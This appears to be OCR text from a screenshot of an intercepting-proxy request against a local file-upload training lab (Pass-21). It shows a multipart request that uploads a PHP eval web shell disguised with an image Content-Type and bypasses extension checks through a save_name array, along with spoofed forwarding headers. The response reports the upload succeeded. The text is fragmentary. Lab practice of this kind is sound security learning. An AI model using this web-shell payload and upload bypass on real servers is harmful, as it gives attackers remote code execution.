 1 ×
2 ×
+
Send
Cancel
< ▼
> ▼
Ta
Request
Pretty
Raw
Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------231037812818400384601958062487
8 Content-Length: 630
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-21/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------231037812818400384601958062487
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------231037812818400384601958062487
26 Content-Disposition: form-data; name="save_name[0]"
27
28 attack.php
29 -----------------------------231037812818400384601958062487
30 Content-Disposition: form-data; name="save_name[2]"
31
32 jpg
33 -----------------------------231037812818400384601958062487
34 Content-Disposition: form-data; name="submit"
35
36 上传
37 -----------------------------231037812818400384601958062487--
38
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
OneScan
MarkInfo
MarkInfo
\n
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
保存名称:
upload-20.jpg
上传
提示：文件上传成功！
代码
1 $is_upload = false;
2 $msg = null;
3 if(!empty($_FILES['upload_file']))
4 //检查MIME
5 $allow_type = array('image/jpe
6 if(!in_array($_FILES['upload_f
Insp
Requ
Requ
Requ
Requ
Requ
Resp